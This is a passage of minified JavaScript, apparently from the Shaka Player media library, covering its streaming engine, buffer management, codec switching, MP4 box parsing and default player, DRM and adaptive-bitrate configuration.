1==d.g?t==(l=Si).wa?(a||(e.h.s=n),function(e,t,n){e.l=t,e.m=n}(e.h,i,r),d.return()):(c=[],w(d,function(e,t,n,i,r){var a,o,s,u,l,c,d,h,p,f,g,m,v,y;return L((function(b){return 1==b.g?t==(a=Si).wa?b.return(!1):(o=Ci(Di(e.A.get(t))),s=Li(e.A.get(t)),u=Bs(e,t,n,i),l=u.lg,c=u.tj,d=u.xg,h=u.codec,p=u.mimeType,f=!0,c&&e.A.has(a.T)&&(g=Bs(e,a.T,n,i),m=Ci(Di(e.A.get(a.T))),v=Li(e.A.get(a.T)),f=m==g.codec&&v==g.xg,g.lg&&g.lg.destroy()),o===h&&s===d&&f?(e.j.has(t)&&!l?(e.j.get(t).destroy(),e.j.delete(t)):!e.j.has(t)&&l?e.j.set(t,l):l&&(e.j.has(t)&&e.j.get(t).transmux!=l.transmux?(e.j.get(t).destroy(),e.j.delete(t),e.j.set(t,l)):l.destroy()),b.return(!1)):(y=!0,(e.m||c&&l&&!e.j.has(t))&&(y=!1),y&&"smooth"===e.B.codecSwitchingStrategy&&ie()?w(b,function(e,t,n,i){return Ns(e,t,(function(){if(t!==wi){if(e.A.get(t),ie()){e.j.has(t)&&(e.j.get(t).destroy(),e.j.delete(t)),i&&e.j.set(t,i);var r=n+e.B.addExtraFeaturesToSourceBuffer(n);e.l.get(t).changeType(r),e.A.set(t,n)}Rs(e,t)}}),null)}(e,t,p,l),3):(l&&l.destroy(),w(b,Fs(e,r),3)))):b.return(!0)}))}(e,t,o,s,u),2)):(d.h||(c.push(Ns(e,t,(function(){return Ls(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ls(e,l.T)}),null))),a||(c.push(Ns(e,t,(function(){return Ds(e,t,n)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ds(e,l.T,n)}),null))),0==i&&1/0==r||(c.push(Ns(e,t,(function(){var n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){var t=l.T,n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null))),c.length?w(d,Promise.all(c),0):d.u(0))}))}(e.g.Z,t.type,n,i,r,c,a.mimeType||t.stream.mimeType,a.codecs||t.stream.codecs,l),4);if(2!=h.g)return A(h,0);throw d=E(h),t.xc=null,t.wc=null,t.Hf=null,t.If=null,t.ce=null,d}))}function Ku(e,t,n,i,r,a,o,s){var u,l,c,d,h,p;return o=void 0!==o&&o,s=void 0!==s&&s,L((function(f){switch(f.g){case 1:return u=i.closedCaptions&&0<i.closedCaptions.size,e.i.shouldFixTimestampOffset&&(c="video/mp4"==i.mimeType||"audio/mp4"==i.mimeType,d=null,r.ca&&(d=r.ca.timescale),(h=c&&d&&"video"===i.type&&"DASH"==e.j.type)&&(l=new ma),h&&l.box("moof",va).box("traf",va).S("tfdt",(function(n){var i,a,o,s,u;return L((function(l){return i=zo(n.reader,n.version),(a=i.baseMediaDecodeTime)?(o=-a/d,(Number(t.ce)||0)<o?(s=t.xc,u=t.wc,w(l,qu(e,t,o,s,u,r),0)):l.u(0)):l.return()}))})),h&&l.parse(a,!1,o)),w(f,Wu(e,t,n),2);case 2:return la(e.m),p=t.$c,t.$c=!1,w(f,e.g.yg(t.type,a),3);case 3:return w(f,Ms(e.g.Z,t.type,a,r,i,u,p,s,o),4);case 4:la(e.m),S(f)}}))}function Wu(e,t,n){var i,r,a,o,s,u,l,c;return L((function(d){return 1==d.g?((i=t.stream.segmentIndex)instanceof pu&&i.Ja(e.j.presentationTimeline.ob()),r=Math.max(e.i.bufferBehind*e.C,e.j.presentationTimeline.h),null==(a=Es(e.g.Z,t.type))?(e.D==t&&(e.D=null),d.return()):(o=n-a,s=e.i.evictionGoal,u=e.j.presentationTimeline.Fb(),l=e.j.presentationTimeline.nb(),c=o-r,l-u>s&&(c=Math.max(o-r,u-s-a)),c<=s?d.return():w(d,e.g.Z.remove(t.type,a,a+c),2))):4!=d.g?(la(e.m),e.D?w(d,Wu(e,e.D,n),4):d.u(0)):(la(e.m),void S(d))}))}function Xu(e){return e&&e.type==wi&&("application/cea-608"==e.stream.mimeType||"application/cea-708"==e.stream.mimeType)}function $u(e,t,n,i){var r,a,o,s,u;return L((function(l){switch(l.g){case 1:if(r=n.Qb())return l.return(r);if(a=null,t.X){var c=t.X,d=c.h;n instanceof To&&(d=c.j),d.has(n)?(c=d.get(n),i&&(c.gg=i),a=c.Fd):a=null}return a||(a=Yu(n,t.stream,i||null,e.i.retryParameters,e.g.Ub)),o=0,t.ga&&(o=t.ga.h),t.qb=a,w(l,a.promise,2);case 2:if(s=l.h,t.qb=null,u=s.data,!n.aesKey){l.u(3);break}return w(l,Nu(u,n.aesKey,o),4);case 4:u=l.h;case 3:return l.return(u)}}))}function Yu(e,t,n,i,r,a){a=void 0!==a&&a;var o=e instanceof Ao?e:void 0,s=o?1:0;return(e=Uu(e.N(),e.Na,e.va,i,n)).contentType=t.type,r.request(aa,e,{type:s,stream:t,segment:o,isPreload:a})}function Ju(e,t,n,i){var r,a;return L((function(o){return 1==o.g?(t.lc=!1,t.Me=!1,t.Sd=0,t.fd=!0,t.La=null,t.ga=null,t.X&&!e.o.has(t.stream)&&Iu(t.X),i?(r=e.g.nd(),a=e.g.Z.getDuration(),w(o,e.g.Z.remove(t.type,r+i,a),3)):w(o,_s(e.g.Z,t.type),4)):3!=o.g?(la(e.m),n?w(o,e.g.Z.flush(t.type),3):o.u(3)):(la(e.m),t.fd=!1,t.endOfStream=!1,t.Fa||t.kb||Zu(e,t,0),void S(o))}))}function Zu(t,n,i){var r=n.type;(r!=wi||t.h.has(r))&&(n.kb=new Be((function(){var i;return L((function(r){return 1==r.g?(T(r,2),w(r,function(t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:if(la(t.m),n.Fa||null==n.kb||n.fd)return c.return();if(n.kb=null,!n.lc){c.u(2);break}return w(c,Ju(t,n,n.Me,n.Sd),3);case 3:return c.return();case 2:if(function(e,t){for(var n=l(e.H.entries()),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,i.includes(t.type)&&(r(),e.H.delete(i))}}(t,n),n.stream.segmentIndex){c.u(4);break}return i=n.stream,T(c,5),w(c,n.stream.createSegmentIndex(),7);case 7:A(c,6);break;case 5:return r=E(c),w(c,tl(t,n,r),8);case 8:return c.return();case 6:if(i!=n.stream)return i.closeSegmentIndex&&i.closeSegmentIndex(),n.Fa||n.kb||Zu(t,n,0),c.return();case 4:T(c,9),a=function(t,n){if(Xu(n))return function(e,t){var n=ks(e,"video")||0;Hi(e.h,t,n)}(t.g.Z,n.stream.originalId||""),null;if(n.type==wi&&function(e){e.h&&Hi(e.h,"",0)}(t.g.Z),n.stream.isAudioMuxedInVideo)return null;var i=t.i.updateIntervalSeconds/Math.max(1,Math.abs(t.g.gb()));if(!function(e){return e.sa&&!e.$&&!e.I}(t.g.Z)&&n.type!=wi)return i/2;var r=t.g.nd();if("audio"===n.type)for(var a=l(t.o.keys()),o=a.next();!o.done;o=a.next())(o=t.o.get(o.value)).Ja(r,!0),Au(o,r);a=n.La?n.La.endTime:r;var s=function(e,t,n){return t==wi?null==(e=e.h).h||e.h<n?0:e.h-Math.max(n,e.g):Po(e=Is(e,t),n)}(t.g.Z,n.type,r),u=Math.max(1,Math.max(t.i.rebufferingGoal,t.i.bufferingGoal)*t.C),c=t.j.presentationTimeline.getDuration()-a;if(o=ks(t.g.Z,n.type),1e-6>c&&o)return n.endOfStream=!0,"video"==n.type&&(t=t.h.get(wi))&&Xu(t)&&(t.endOfStream=!0),null;if(n.endOfStream=!1,s>=u)return i/2;if(u=!n.ga,o=function(e,t,n,i){if(t.ga)return(n=t.ga.current())&&t.La&&.001>Math.abs(t.La.startTime-n.startTime)&&(n=t.ga.next().value),n;if(t.La||i)return n=t.La?t.La.endTime:i,e=0>e.g.gb(),t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),t.ga&&t.ga.next().value;i=e.j.sequenceMode?0:e.i.inaccurateManifestTolerance;var r=Math.max(n-i,0);e=0>e.g.gb();var a=null;return i&&(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(r,!1,e)),a=t.ga&&t.ga.next().value),a||(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),a=t.ga&&t.ga.next().value),a}(t,n,r,o),!o)return i;s=!1,u&&n.ug&&(s=!0,n.ug=!1),u=1/0;for(var d=(c=l(c=Array.from(t.h.values()))).next();!d.done;d=c.next())Xu(d=d.value)||d.ga&&!d.ga.current()||(u=Math.min(u,d.La?d.La.endTime:r));return a>=u+t.j.presentationTimeline.h?i:(n.X&&n.ga&&!t.o.has(n.stream)&&(n.X.Ja(o.startTime),Au(n.X,o.startTime)),function(t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(o=Si,s=n.stream,u=n.ga,n.Fa=!0,T(I,2),2==r.cc())throw new Le(1,1,1011);return w(I,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if(r=Si,a=null==t.La,o=[],s=Math.max(0,Math.max(n.appendWindowStart,e.P)-.1),u=Math.min(n.appendWindowEnd,e.O)+.01,l=n.codecs||t.stream.codecs,c=Pi(l),d=Li(n.mimeType||t.stream.mimeType),(h=n.timestampOffset)==t.ce&&s==t.xc&&u==t.wc&&c==t.Hf&&d==t.If){S.u(2);break}if(p=t.Hf&&t.If&&function(e,t,n,i){if(t==wi)var r=!1;else{r=Ci(Di(e.A.get(t)));var a=Li(e.A.get(t)),o=Ei(n,i),s=e.B.forceTransmux;(!ne(o)||!e.D&&Oi.includes(o))&&(s=!0),n=ki(n,i),s&&(s=jn(n))&&(o=(s=s()).convertCodecs(t,n),s.destroy()),t=Ci(Di(o)),o=Li(o),r=r!==t||a!==o}return!!r&&("smooth"!==e.B.codecSwitchingStrategy||!ie()||e.m)}(e.g.Z,t.type,d,l),!p){S.u(3);break}if(f=null,t.type===r.la?f=e.h.get(r.T):t.type===r.T&&(f=e.h.get(r.la)),!f){S.u(3);break}return w(S,el(f).catch((function(){})),5);case 5:f.Rc=null,f.xc=null,f.wc=null,Hu(e,f);case 3:return w(S,qu(e,t,h,s,u,n,c,d),2);case 2:return xo(n.ca,t.Rc)||(t.Rc=n.ca,n.l&&n.ca&&(g=$u(e,t,n.ca),m=function(){var a,o,s,u,l,c;return L((function(d){switch(d.g){case 1:return T(d,2),w(d,g,4);case 4:return a=d.h,la(e.m),o=null,s=new Map,u={projection:null,hfov:null},(new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){o=qo(e.reader,e.version).timescale})).box("hdlr",(function(e){switch((e=e.reader).skip(8),e.zc()){case"soun":s.set(r.T,o);break;case"vide":s.set(r.la,o)}o=null})).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("avc1",ba).box("avc3",ba).box("hev1",ba).box("hvc1",ba).box("dvav",ba).box("dva1",ba).box("dvh1",ba).box("dvhe",ba).box("dvc1",ba).box("dvi1",ba).box("vexu",va).box("proj",va).S("prji",(function(e){e=e.reader.zc(),u.projection=e})).box("hfov",(function(e){e=e.reader.R()/1e3,u.hfov=e})).parse(a),function(e,t){if(e.I.projection!=t.projection||e.I.hfov!=t.hfov){if(null!=t.projection||null!=t.hfov){var n=(new Map).set("detail",t);n=new qr("spatialvideoinfo",n)}else n=new qr("nospatialvideoinfo");n.cancelable=!0,e.g.onEvent(n),e.I=t}}(e,u),s.has(t.type)?n.ca.timescale=s.get(t.type):null!=o&&(n.ca.timescale=o),l=t.stream.closedCaptions&&0<t.stream.closedCaptions.size,w(d,e.g.yg(t.type,a),5);case 5:return w(d,Ms(e.g.Z,t.type,a,null,t.stream,l,t.$c,i),6);case 6:A(d,0);break;case 2:throw c=E(d),t.Rc=null,c}}))},v=n.startTime,a&&null!=(y=ks(e.g.Z,t.type))&&(v=y),e.g.Ui(v,n.ca),o.push(m()))),b=t.La?t.La.i:null,n.i!=b&&o.push(function(e,t,n){var i,r;return L((function(a){return 1==a.g?t==(i=Si).wa?a.return():(t==i.la&&(e.Aa=new jr),!e.D||(r=ks(e,t))&&.1>Math.abs(r-n)?a.return():(Ns(e,t,(function(){return Ls(e,t)}),null),e.m&&Ns(e,i.T,(function(){return Ls(e,i.T)}),null),w(a,Ns(e,t,(function(){return Ds(e,t,n)}),null),2))):e.m?w(a,Ns(e,i.T,(function(){return Ds(e,i.T,n)}),null),0):a.u(0)}))}(e.g.Z,t.type,n.startTime)),w(S,Promise.all(o),0)}}))}(t,n,r,a),4);case 4:return la(t.m),t.B?I.return():(l="video/mp4"==s.mimeType||"audio/mp4"==s.mimeType,c=e.ReadableStream,t.i.lowLatencyMode&&t.j.isLowLatency&&c&&l&&("HLS"!=t.j.type||r.m)?(h=new Uint8Array(0),f=p=!1,m=function(e){var o,u,l;return L((function(c){switch(c.g){case 1:if(p)return c.return();if(f=!0,la(t.m),t.B)return c.return();if(T(c,2),h=function(e,t){var n=new Uint8Array(e.length+t.length);return n.set(e),n.set(t,e.length),n}(h,e),o=!1,u=0,(new ma).box("mdat",(function(e){u=e.size+e.start,o=!0})).parse(h,!1,!0),!o){c.u(4);break}return l=h.subarray(0,u),h=h.subarray(u),w(c,Ku(t,n,i,s,r,l,!0,a),5);case 5:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 4:A(c,0);break;case 2:g=E(c),S(c)}}))},w(I,$u(t,n,r,m),9)):w(I,$u(t,n,r),7));case 7:return d=I.h,la(t.m),t.B?I.return():(la(t.m),n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,d,!1,a),6));case 9:if(v=I.h,g)throw g;if(f){I.u(10);break}return p=!0,la(t.m),t.B?I.return():n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,v,!1,a),10);case 10:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 6:if(la(t.m),t.B)return I.return();n.La=r,u.next(),n.Fa=!1,n.Tf=!1,y=t.g.Z.Eb(),b=y[n.type],JSON.stringify(b),n.lc||(x=null,n.type===o.la?x=t.h.get(o.T):n.type===o.T&&(x=t.h.get(o.la)),x&&x.type==o.T?t.g.le(r,n.stream,x.stream.isAudioMuxedInVideo):t.g.le(r,n.stream,n.stream.codecs.includes(","))),Zu(t,n,0),A(I,0);break;case 2:if(k=E(I),la(t.m,k),t.B)return I.return();if(n.Fa=!1,7001==k.code)n.Fa=!1,Qu(n),Zu(t,n,0),I.u(0);else{if(n.type!=o.wa||!t.i.ignoreTextStreamFailures)return 3017==k.code?w(I,function(e,t,n){var i,r,a;return L((function(o){if(1==o.g){if(Array.from(e.h.values()).some((function(e){return e!=t&&e.Tf})))return o.u(2);if(i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,e.g.disableStream(t.stream,i))return o.return();if(20<(r=Math.round(100*e.C)))e.C-=.2;else{if(!(4<r))return t.qd=!0,e.B=!0,e.g.onError(n),o.return();e.C-=.04}return t.Tf=!0,a=e.g.nd(),w(o,Wu(e,t,a),2)}Zu(e,t,4),S(o)}))}(t,n,k),0):(n.qd=!0,1==k.category&&n.X&&Cu(n.X,r),k.severity=2,w(I,tl(t,n,k),0));t.h.delete(o.wa),I.u(0)}}}))}(t,n,r,o,s).catch((function(){})),null)}(t,n),null!=a&&(Zu(t,n,a),n.qd=!1),A(c,10);break;case 9:return o=E(c),w(c,tl(t,n,o),11);case 11:return c.return();case 10:if(s=Array.from(t.h.values()),!t.G||!s.every((function(e){return e.endOfStream}))){c.u(0);break}return w(c,t.g.Z.endOfStream(),13);case 13:la(t.m),0!=(u=t.g.Z.getDuration())&&u<t.j.presentationTimeline.getDuration()&&t.j.presentationTimeline.ab(u),S(c)}}))}(t,n),4)):2!=r.g?A(r,0):(i=E(r),t.g&&t.g.onError(i),void S(r))}))})).aa(i))}function Qu(e){null!=e.kb&&(e.kb.stop(),e.kb=null)}function el(e){return L((function(t){return e.qb?w(t,e.qb.abort(),0):t.u(0)}))}function tl(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,Or(e.L),2);if(la(e.m),1===n.category&&1003!=n.code){if(t.fc)return ju(e,!1),r.return();i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,n.handled=e.g.disableStream(t.stream,i),n.handled&&(n.severity=1)}n.handled&&1011==n.code||e.g.onError(n),n.handled||e.i.failureCallback(n),S(r)}))}function nl(e,t,n){var i,r,a,o,s,u;return t=void 0!==t&&t,n=void 0===n||n,L((function(l){if(1==l.g){if(i=Date.now()/1e3,r=e.i.minTimeBetweenRecoveries,!t){if(!e.i.allowMediaSourceRecoveries||i-e.M<r)return l.return(!1);e.M=i}return a=Si,(o=e.h.get(a.T))&&(o.Rc=null,o.xc=null,o.wc=null,n&&Hu(e,o),el(o).catch((function(){})),o.ga&&o.ga.Vf()),(s=e.h.get(a.la))&&(s.Rc=null,s.xc=null,s.wc=null,n&&Hu(e,s),el(s).catch((function(){})),s.ga&&s.ga.Vf()),u=new Map,e.l.audio&&u.set(a.T,e.l.audio),e.l.video&&u.set(a.la,e.l.video),w(l,Fs(e.g.Z,u),2)}return!s||s.Fa||s.kb||Zu(e,s,0),!o||o.Fa||o.kb||Zu(e,o,0),l.return(!0)}))}function il(){}function rl(e,t,n,i,r){var a,o=r in i,s=o?n.constructor==Object&&0==Object.keys(i).length:n.constructor==Object&&0==Object.keys(n).length,u=o||s,l=!0;for(a in t){var c=r+"."+a,d=o?i[r]:n[a];u||a in n?void 0===t[a]?void 0===d||u?delete e[a]:e[a]=Mt(d):s?e[a]=t[a]:d.constructor==Object&&t[a]&&t[a].constructor==Object?(e[a]||(e[a]=Mt(d)),c=rl(e[a],t[a],d,i,c),l=l&&c):typeof t[a]!=typeof d||null==t[a]||"function"!=typeof t[a]&&t[a].constructor!=d.constructor?(W("Invalid config, wrong type for "+c),l=!1):("function"==typeof n[a]&&n[a].length!=t[a].length&&X("Unexpected number of arguments for "+c),e[a]=t[a]):(W("Invalid config, unrecognized key "+c),l=!1)}return l}function al(e,t){for(var n={},i=n,r=0,a=0;!(0>(r=e.indexOf(".",r)));)0!=r&&"\\"==e[r-1]||(i[a=e.substring(a,r).replace(/\\\./g,".")]={},i=i[a],a=r+1),r+=1;return i[e.substring(a).replace(/\\\./g,".")]=t,n}function ol(e,t){return e&&t}function sl(e,t){function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}return e=function e(t,i){return Object.keys(t).reduce((function(r,a){var o=t[a];return i.hasOwnProperty(a)?o instanceof HTMLElement&&i[a]instanceof HTMLElement?o.isEqualNode(i[a])||(r[a]=o):n(o)&&n(i[a])?(o=e(o,i[a]),(0<Object.keys(o).length||!n(o))&&(r[a]=o)):Array.isArray(o)&&Array.isArray(i[a])?Ce(o,i[a])||(r[a]=o):Number.isNaN(o)&&Number.isNaN(i[a])||o!==i[a]&&(r[a]=o):r[a]=o,r}),{})}(e,t),function e(t){for(var i=l(Object.keys(t)),r=i.next();!r.done;r=i.next())if(!(t[r=r.value]instanceof HTMLElement))if(n(t[r])&&0===Object.keys(t[r]).length)delete t[r];else{var a=t[r];Array.isArray(a)&&0===a.length||"function"==typeof t[r]?delete t[r]:n(t[r])&&(e(t[r]),0===Object.keys(t[r]).length&&delete t[r])}}(e),e}function ul(){this.g=null}function ll(){}function cl(e){return new qn(e=gt(e)).vb}function dl(e,t,n){function i(e){ve(a).setUint32(o,e.byteLength,!0),o+=4,a.set(ge(e),o),o+=e.byteLength}if(!n||!n.byteLength)throw new Le(2,6,6015);var r;r="string"==typeof t?vt(t,!0):t,e=vt(e=gt(e),!0);var a=new Uint8Array(12+e.byteLength+r.byteLength+n.byteLength),o=0;return i(e),i(r),i(n),a}function hl(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split("skd://").pop(),t))}function pl(e,t){2===e&&(t.headers["Content-Type"]="application/octet-stream")}function fl(){}function gl(){var t=1/0;navigator.connection&&navigator.connection.saveData&&(t=360);var n={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},servers:{},clearKeys:{},advanced:{},delayLicenseRequestUntilPlayed:!1,persistentSessionOnlinePlayback:!1,persistentSessionsMetadata:[],initDataTransform:function(t,n,i){return"apple"===e.shakaMediaKeysPolyfill&&"skd"==n&&(n=i.serverCertificate,t=dl(t,i=cl(t),n)),t},logLicenseExchange:!1,updateExpirationTime:1,preferredKeySystems:[],keySystemsMapping:{},parseInbandPsshEnabled:qe(),minHdcpVersion:"",ignoreDuplicateInitData:!ot("Tizen 2"),defaultAudioRobustnessForWidevine:"SW_SECURE_CRYPTO",defaultVideoRobustnessForWidevine:"SW_SECURE_DECODE"};(qe()||Qe())&&n.preferredKeySystems.push("com.microsoft.playready");var i="reload",r=!1;!ie()||Ke()||Qe()||Ze()||Xe()&&79===Ye()||$e()&&!it()&&!rt()||nt()&&ze()||(i="smooth",r=!0),r={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},availabilityWindowOverride:NaN,disableAudio:!1,disableVideo:!1,disableText:!1,disableThumbnails:!1,disableIFrames:!1,defaultPresentationDelay:0,segmentRelativeVttTiming:!1,raiseFatalErrorOnManifestUpdateRequestFailure:!1,continueLoadingWhenPaused:!0,dash:{clockSyncUri:"",ignoreDrmInfo:!1,disableXlinkProcessing:!0,xlinkFailGracefully:!1,ignoreMinBufferTime:!1,autoCorrectDrift:!0,initialSegmentLimit:1e3,ignoreSuggestedPresentationDelay:!1,ignoreEmptyAdaptationSet:!1,ignoreMaxSegmentDuration:!1,keySystemsByURI:{"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:94ce86fb-07ff-4f43-adb8-93d2fa968ca2":"com.apple.fps","urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c":"com.huawei.wiseplay"},manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,multiTypeVariantsAllowed:r,useStreamOnceInPeriodFlattening:!1,updatePeriod:-1,enableFastSwitching:!0,ignoreSupplementalCodecs:!1},hls:{ignoreTextStreamFailures:!1,ignoreImageStreamFailures:!1,defaultAudioCodec:"mp4a.40.2",defaultVideoCodec:"avc1.42E01E",ignoreManifestProgramDateTime:!1,ignoreManifestProgramDateTimeForTypes:[],mediaPlaylistFullMimeType:'video/mp2t; codecs="avc1.42E01E, mp4a.40.2"',liveSegmentsDelay:3,sequenceMode:!(We()||ot("Tizen 2")||Xe()&&38===Ye()||Qe()||Ze()),ignoreManifestTimestampsInSegmentsMode:!1,disableCodecGuessing:!1,disableClosedCaptionsDetection:!1,updatePeriod:-1,allowLowLatencyByteRangeOptimization:!0,ignoreSupplementalCodecs:!1},mss:{manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,keySystemsBySystemId:{"9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready"}}};var a={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},failureCallback:function(e){return ol([e])},rebufferingGoal:0,bufferingGoal:10,bufferBehind:30,evictionGoal:1,ignoreTextStreamFailures:!1,alwaysStreamText:!1,startAtSegmentBoundary:!1,gapDetectionThreshold:.5,gapPadding:.01,gapJumpTimerTime:.25,durationBackoff:1,safeSeekOffset:5,safeSeekEndOffset:0,stallEnabled:!0,stallThreshold:1,stallSkip:.1,useNativeHlsForFairPlay:!0,inaccurateManifestTolerance:2,lowLatencyMode:!1,forceHTTP:!1,forceHTTPS:!1,minBytesForProgressEvents:16e3,preferNativeDash:!1,preferNativeHls:!1,updateIntervalSeconds:1,observeQualityChanges:!1,maxDisabledTime:30,segmentPrefetchLimit:0,prefetchAudioLanguages:[],disableAudioPrefetch:!1,disableTextPrefetch:!1,disableVideoPrefetch:!1,liveSync:{enabled:!1,targetLatency:.5,targetLatencyTolerance:.5,maxPlaybackRate:1.1,minPlaybackRate:.95,panicMode:!1,panicThreshold:60,dynamicTargetLatency:{enabled:!1,stabilityThreshold:60,rebufferIncrement:.5,maxAttempts:10,maxLatency:4,minLatency:1}},allowMediaSourceRecoveries:!0,minTimeBetweenRecoveries:5,vodDynamicPlaybackRate:!1,vodDynamicPlaybackRateLowBufferRate:.95,vodDynamicPlaybackRateBufferRatio:.5,preloadNextUrlWindow:30,loadTimeout:30,clearDecodingCache:Qe()||Ze(),dontChooseCodecs:!1,shouldFixTimestampOffset:Xe()||Ke()};(Xe()||Ke()||$e()||et())&&(a.stallSkip=0),Ke()&&(a.gapPadding=2);var o={trackSelectionCallback:function(e){return L((function(t){return t.return(e)}))},downloadSizeCallback:function(e){var t;return L((function(n){return 1==n.g?navigator.storage&&navigator.storage.estimate?w(n,navigator.storage.estimate(),3):n.return(!0):(t=n.h,n.return(t.usage+e<.95*t.quota))}))},progressCallback:function(e,t){return ol([e,t])},usePersistentLicense:!0,numberOfParallelDownloads:5};t={enabled:!0,useNetworkInformation:!0,defaultBandwidthEstimate:1e6,switchInterval:8,bandwidthUpgradeTarget:.85,bandwidthDowngradeTarget:.95,restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:t,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},advanced:{minTotalBytes:128e3,minBytes:16e3,fastHalfLife:2,slowHalfLife:5},restrictToElementSize:!1,restrictToScreenSize:!1,ignoreDevicePixelRatio:!1,clearBufferSwitch:!1,safeMarginSwitch:0,cacheLoadThreshold:20,minTimeToSwitch:Je()?.5:0,preferNetworkInformationBandwidth:!1},i={codecSwitchingStrategy:i,addExtraFeaturesToSourceBuffer:function(e){return ol([e],"")},forceTransmux:!1,insertFakeEncryptionInInit:!0,modifyCueCallback:function(e,t){return ol([e,t])},dispatchAllEmsgBoxes:!1};var s=!1,u=!1,d=!0;at()&&(u=s=!0,d=!1);var h={drm:n,manifest:r,streaming:a,mediaSource:i,offline:o,abrFactory:function(){return new Lr},adaptationSetCriteriaFactory:function(){return new(Function.prototype.bind.apply(ul,[null].concat(c(D.apply(0,arguments)))))},abr:t,autoShowText:3,preferredAudioLanguage:"",preferredAudioLabel:"",preferredTextLanguage:"",preferredVariantRole:"",preferredTextRole:"",preferredAudioChannelCount:2,preferredVideoHdrLevel:"AUTO",preferredVideoLayout:"",preferredVideoLabel:"",preferredVideoCodecs:[],preferredAudioCodecs:[],preferredTextFormats:[],preferForcedSubs:!1,preferSpatialAudio:!1,preferredDecodingAttributes:[],restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:1/0,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},playRangeStart:0,playRangeEnd:1/0,textDisplayer:{captionsUpdatePeriod:.25},textDisplayFactory:function(){return null},cmcd:{enabled:!1,sessionId:"",contentId:"",rtpSafetyFactor:5,useHeaders:!1,includeKeys:[],version:1},cmsd:{enabled:!0,applyMaximumSuggestedBitrate:!0,estimatedThroughputWeightRatio:.5},lcevc:{enabled:!1,dynamicPerformanceScaling:!0,logLevel:0,drawLogo:!1},ads:{customPlayheadTracker:s,skipPlayDetection:u,supportsMultipleMediaElements:d,disableHLSInterstitial:!1,disableDASHInterstitial:!1},ignoreHardwareResolution:!1};return o.trackSelectionCallback=function(t){return L((function(n){return n.return(function(t,n,i){var r=i;"AUTO"==r&&(r=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.hdr||"HLG"!=e.hdr)}))?"HLG":"PQ":"SDR");var a=t.filter((function(e){return!("variant"!=e.type||e.hdr&&e.hdr!=r)}));i=[];var o=ir(n,a.map((function(e){return e.language})));o&&(i=a.filter((function(e){return Qi(e.language)==o}))),0==i.length&&(i=a.filter((function(e){return e.primary}))),0==i.length&&(a.map((function(e){return e.language})),i=a);var s=i.filter((function(e){return e.height&&480>=e.height}));for(s.length&&(s.sort((function(e,t){return t.height-e.height})),i=s.filter((function(e){return e.height==s[0].height}))),n=[],i.length&&(a=Math.floor(i.length/2),i.sort((function(e,t){return e.bandwidth-t.bandwidth})),n.push(i[a])),i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).type!=wi&&"image"!=i.type||n.push(i);return n}(t,h.preferredAudioLanguage,h.preferredVideoHdrLevel))}))},h}function ml(e,t,n){var i={".drm.keySystemsMapping":"",".drm.servers":"",".drm.clearKeys":"",".drm.advanced":{distinctiveIdentifierRequired:!1,persistentStateRequired:!1,videoRobustness:[],audioRobustness:[],sessionType:"",serverCertificate:new Uint8Array(0),serverCertificateUri:"",individualizationServer:"",headers:{}}};return rl(e,t,n||gl(),i,"")}function vl(e){return 